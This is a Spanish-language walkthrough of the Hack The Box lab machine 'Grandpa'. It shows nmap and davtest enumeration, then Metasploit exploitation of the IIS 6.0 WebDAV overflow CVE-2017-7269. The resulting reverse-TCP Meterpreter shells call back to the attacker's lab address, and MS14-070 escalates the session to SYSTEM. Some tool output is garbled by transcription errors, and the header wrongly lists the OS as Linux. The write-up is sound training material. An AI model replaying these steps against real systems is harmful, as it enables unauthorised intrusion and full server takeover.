

Hack The Box - Grandpa	
Sistema Operativo:	Linux
Dificultad:	Easy
Release:	12/04/2017

Técnicas utilizadas

- Identifying known vulnerabilities
- Identifying stable processes
- Basic Windows privilege escalation techniques


Grandpa es una máquina de nivel fácil en la plataforma Hack The Box. Esta máquina presenta vulnerabilidades críticas, incluyendo CVE-2017-7269, que debe ser explotada para obtener acceso remoto. Además, cuenta con otra vulnerabilidad pública, CVE-2014-4076, que es esencial para escalar privilegios y obtener control total del sistema.

Aviso Legal

Este documento ha sido creado con fines educativos y de investigación. El uso de la información presentada aquí para realizar acciones ilegales está estrictamente prohibido. El autor no se hace responsable de cualquier mal uso de la información proporcionada.

El uso de exploits y otras técnicas de hacking sin el consentimiento explícito del propietario del sistema es ilegal. En este caso, se utilizó exploits en el contexto de la plataforma HackTheBox, que proporciona un entorno seguro y legal para la práctica de habilidades de pentesting.

Por favor, utilice esta información de manera responsable.



Enumeración

La dirección IP de la máquina víctima es 10.129.208.104. Por tanto, envié 5 trazas ICMP para verificar que existe conectividad entre las dos máquinas.

```
-(administrador®kali)-[~/Descargas]
  -$ ping -c 5 10.129.208.104 -R
PING 10.129.208.104 (10.129.208.104) 56(124) bytes of data.
64 bytes from 10.129.208.104: icmp_seq=1 ttl=127 time=56.3 ms
            10.10.16.23
            10.129.0.1
            10.129.208.104
            10.10.16.1
            10.10.16.23
64 bytes from 10.129.208.104: icmp_seq=2 ttl=127 time=83.3 ms
64 bytes from 10.129.208.104: icmp_seq=3 ttl=127 time=79.7 ms
64 bytes from 10.129.208.104: icmp_seq=4 ttl=127 time=56.7 ms
64 bytes from 10.129.208.104: icmp_seq=5 ttl=127 time=56.3 ms
                                                                                                  (same route)
                                                                                                  (same route)
                                                                                                  (same route)
                                                                                                  (same route)
  -- 10.129.208.104 ping statistics ---
5 packets transmitted, 5 received, 0% packet loss, time 4003ms rtt min/avg/max/mdev = 56.261/66.443/83.251/12.329 ms
```

Una vez que identificada la dirección IP de la máquina objetivo, utilicé el comando nmap -p- -sS -sC - sV --min-rate 5000 -vvv -Pn 10.129.208.104 -oN scanner_grandpa para descubrir los puertos abiertos y sus versiones:

- (-p-): realiza un escaneo de todos los puertos abiertos.
- (-sS): utilizado para realizar un escaneo TCP SYN, siendo este tipo de escaneo el más común y rápido, además de ser relativamente sigiloso ya que no llega a completar las conexiones TCP. Habitualmente se conoce esta técnica como sondeo de medio abierto (half open). Este sondeo consiste en enviar un paquete SYN, si recibe un paquete SYN/ACK indica que el puerto está abierto, en caso contrario, si recibe un paquete RST (reset), indica que el puerto está cerrado y si no recibe respuesta, se marca como filtrado.
- (-sC): utiliza los script por defecto para descubrir información adicional y posibles vulnerabilidades. Esta opción es equivalente a --script=default. Es necesario tener en cuenta que algunos de estos script se consideran intrusivos ya que podría ser detectado por sistemas de detección de intrusiones, por lo que no se deben ejecutar en una red sin permiso.
- (-sV): Activa la detección de versiones. Esto es muy útil para identificar posibles vectores de ataque si la versión de algún servicio disponible es vulnerable.
- (--min-rate 5000): ajusta la velocidad de envío a 5000 paquetes por segundo.
- (-Pn): asume que la máquina a analizar está activa y omite la fase de descubrimiento de hosts.

El análisis de puertos abiertos reveló que la máquina objetivo utiliza un servidor web **Microsoft IIS versión 6.0**. En el contexto de WebDAV, las **Public Options** se refieren a los métodos HTTP que el servidor permite ejecutar. Estos métodos son comandos que se pueden enviar al servidor para realizar diversas operaciones sobre los recursos web.

Es particularmente relevante destacar que la opción PUT está habilitada. El método PUT permite a los usuarios subir archivos al servidor, lo que puede representar un riesgo de seguridad significativo si no se gestiona adecuadamente. La habilitación de PUT podría permitir a un atacante cargar archivos maliciosos en el servidor, comprometiendo así la integridad y seguridad del sistema.

Además, esta versión de IIS es vulnerable a la vulnerabilidad conocida como CVE-2017-7269. Esta vulnerabilidad se debe a un desbordamiento de búfer en la función ScStoragePathFromUrl del servicio WebDAV en Internet Information Services (IIS) 6.0, que se ejecuta en Microsoft Windows Server 2003 R2.


La función **ScStoragePathFromUrl** es responsable de convertir una URL en una ruta de almacenamiento en el servidor. Esta función toma la URL proporcionada en la solicitud HTTP y la traduce a una ruta de archivo en el sistema de archivos del servidor. Sin embargo, la implementación de esta función en IIS 6.0 no valida adecuadamente el tamaño de la entrada, lo que permite que un atacante envíe una cabecera larga que comienza con "If: http://" en una solicitud **PROPFIND**, provocando un desbordamiento de búfer, que en este caso, podría permitir a un atacante ejecutar código arbitrario en el servidor, comprometiendo completamente la confidencialidad, integridad y disponibilidad del sistema afectado. Este tipo de ataque puede dar al atacante control total sobre el servidor.

La solicitud **PROPFIND** es parte del protocolo WebDAV (Web Distributed Authoring and Versioning), que extiende HTTP para permitir la colaboración y gestión de archivos en un servidor web. La solicitud PROPFIND se utiliza para recuperar propiedades de un recurso identificado por un URI (Uniform Resource Identifier). Estas propiedades pueden incluir información como el tipo de contenido, la longitud del contenido, la fecha de creación, la fecha de la última modificación, entre otras.

Cuando se envía una solicitud PROPFIND, el cliente puede especificar un **encabezado de profundidad (Depth Header)** con valores como "0", "1" o "infinity". Este encabezado determina si la solicitud se aplica solo al recurso especificado, a sus hijos inmediatos, o a todos los recursos en la jerarquía. Por ejemplo, un valor de "0" aplicaría la solicitud solo al recurso especificado, mientras que un valor de "1" incluiría también a sus hijos inmediatos, y "infinity" aplicaría la solicitud a todos los recursos en la jerarquía.

Análisis del puerto 80 (HTTP)

La página web disponible en el servidor de la máquina objetivo no mostraba ningún tipo de información útil, solo indicaba que la página web estaba en construcción.



Davtest es una herramienta utilizada para probar servidores habilitados para WebDAV, subiendo archivos de prueba ejecutables y, opcionalmente, archivos que permiten la ejecución de comandos u otras acciones directamente en el objetivo. En caso de que pudiera subir un archivo PHP o ASPX, podría establecer una reverse shell.

```
[/home/administrador/Descargas]
   davtest -url http://10.129.208.104/
Testing DAV connection
OPEN
            SUCCEED:
                                http://10.129.208.104
************
NOTE Random string for this session: DHZofHGBDdbAG6e
Creating directory
            FAIL
*************************************
Sending test files
PUT
      shtml
            FAIL
PUT
      ihtml
            FAIL
PUT
      cfm
             FAIL
PUT
             FAIL
      php
             FAIL
      jsp
PUT
             FAIL
PUT
      asp
             FAIL
PUT
      aspx
             FAIL
PUT
      pl
             FAIL
PUT
             FAIL
      txt
PUT
             FAIL
      cgi
/usr/bin/davtest Summary:
```

Como se aprecia en la imagen anterior, no es posible subir ningún tipo de archivo. Sin embargo, como se ha explicado anteriormente, esta versión de WebDAV tiene una vulnerabilidad. Por tanto, busqué el exploit correspondiente en Metasploit.

```
Matching Modules

# Name

Disclosure Date Rank Check Description

exploit/windows/iis/iis_webday_upload_asp

2004-12-31 excellent No Microsoft IIS WebDAV Write Access Code Execution

exploit/windows/iis/iis_webday_scstoragepathfromurl

2017-03-26 manual Yes Microsoft IIS WebDav ScStoragePathFromUrl Overflow

Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/iis/iis_webdav_scstoragepathfromurl
```

Si el exploit se ha configurado correctamente, se obtendría una consola de Meterpreter. Además, el usuario actual es NT AUTHORITY\Network Service.

```
odule options (exploit/windows/iis/iis_webdav_scstoragepathfromurl):
                                 Current Setting Required Description
                                                                                     End of physical path brute force
Start of physical path brute force
Start of physical path brute force
A proxy chain of format type:host:port[,type:host:port][...]
The target host(s), see thitps://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
The target port (TCP)
Regotiate SSI/TIS for outgoing connections
Path of IIS 6 web application
HTTP server virtual host
                                                                   yes
yes
no
yes
yes
no
yes
                                 10.129.208.104
80
false
/
   ayload options (windows/meterpreter/reverse_tcp):
                                                                             Exit technique (Accepted: '', seh, thread, process, none)
The listen address (an interface may be specified)
The listen port
  Exploit target:
            Microsoft Windows Server 2003 R2 SP2 x86
 msf6 exploit(w
   Started reverse TCP handler on 10.10.16.23:4444
Trying path length 3 to 60 ...
Sending stage (176198 bytes) to 10.129.208.104
Meterpreter session 1 opened (10.10.16.23:4444 -> 10.129.208.104:1030) at 2024-07-28 18:15:53 +0200
meterpreter > shell
Failed to spawn shell with thread impersonation. Retrying without it.
Channel 2 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
 c:\windows\system32\inetsrv>whoami /all
whoami /all
 USER INFORMATION
 User Name SID
------
nt authority\network service S-1-5-20
                                                                                                                                                                                             Attributes
```

La máquina víctima es un Windows server 2003, standard edition. Esta versión es muy antigua y podría tener muchas vulnerabilidades públicas que podría explotar con el fin de escalar privilegios:

```
c:\windows\system32\inetsrv>systeminfo
systeminfo

Host Name: GRANPA
OS Name: Microsoft(R) Windows(R) Server 2003, Standard Edition
OS Version: 5.2.3790 Service Pack 2 Build 3790
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Uniprocessor Free
HTB
HEB
Registered Owner: HTB
Product ID: 69712-296-0024942-44782
Original Install Date: 4/12/2017, 5:07:40 PM
System Up Time: 0 Days, 0 Hours, 12 Minutes, 53 Seconds
System Manufacturer: Whware, Inc.
System Manufacturer: Whware, Inc.
System Model: Whware Virtual Platform
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: X86 Family 25 Model 1 Stepping 1 AuthenticAMD ~2445 Mhz
BIOS Version: INTEL - 6040000
Windows Directory: C:\WINDOWS
System Directory: C:\W
```

Escalada de privilegios

Existe un módulo en Metasploit, conocido como local_exploit_suggester, que proporciona información sobre posibles vulnerabilidades. Este módulo analiza el sistema objetivo y sugiere exploits locales que podrían ser utilizados para escalar privilegios. Al ejecutar este módulo, se obtiene una lista de posibles vulnerabilidades junto con los exploits correspondientes que podrían ser utilizados para comprometer aún más el sistema.

Este módulo identifica la vulnerabilidad MS14-070. Esta vulnerabilidad, también conocida como CVE-2014-4076, afecta a Windows Server 2003 R2 SP2 y Windows XP SP3. La causa raíz de esta vulnerabilidad es una desreferencia de puntero NULL dentro de la función tcpip!SetAddrOptions(). Un atacante que explote esta vulnerabilidad podría ejecutar código arbitrario en el sistema afectado.

La función tepip!SetAddrOptions() es parte del controlador TCP/IP de Windows y se encarga de establecer opciones de dirección para las conexiones TCP/IP. Esta función toma parámetros de entrada que especifican las opciones de configuración para una dirección IP en particular. Sin embargo, debido a una falta de validación adecuada de los parámetros de entrada, es posible que un atacante envíe datos maliciosos que provoquen una desreferencia de puntero NULL. Esto puede resultar en la ejecución de código arbitrario con privilegios elevados.

Para explotar esta vulnerabilidad, el atacante primero debe iniciar sesión en el sistema. Luego, puede ejecutar una aplicación especialmente diseñada que explota la vulnerabilidad, tomando así el control completo del sistema afectado. El exploit aprovecha la desreferencia de puntero NULL para ejecutar código con privilegios elevados, lo que permite al atacante realizar cualquier acción en el sistema comprometido:

Finalmente, si el exploit se ha configurado correctamente, se obtiene una consola de Meterpreter como usuario NT AUTHORITY\SYSTEM, el usuario más privilegiado del sistema.

```
Module options (exploit/windows/local/ms14_070_tcpip_ioctl):

Name Current Setting Required Description

SESSION 1 yes The session to run this module on

Payload options (windows/meterpreter/reverse_tcp):

Name Current Setting Required Description

EXITFUC thread yes Exit technique (Accepted: '', seh, thread, process, none)

LHOST 10.10.10.23 yes The listen address (an interface may be specified)

LPORT 444 yes The listen port

Exploit target:

Id Name

O windows Server 2003 SP2

View the full module info with the info, or info -d command.

msf6 exploit(.indows/lecal/ms14_070_tcpip_inctl) > run

[s] Started reverse TCP handler on 10.10.10.23:444
[s] Storing the shellood in memory...

[s] Triggering the vulnerability...

[s] Checking privileges after exploitation...

[s] Sending stage (17019s bytes) to 10.129.208.104

[s] Meterpreter > syssinfo

Computer : GRANPA

OS : windows Server 2003 (5.2 Build 3790, Service Pack 2).

Architecture : x86
System Language : en_US
Domain : HTB
Logged On Users : 2

Meterpreter > getuid

Server username: NT AUTHORITY\SySTEM

meterpreter > getuid

meterpreter > getuid
```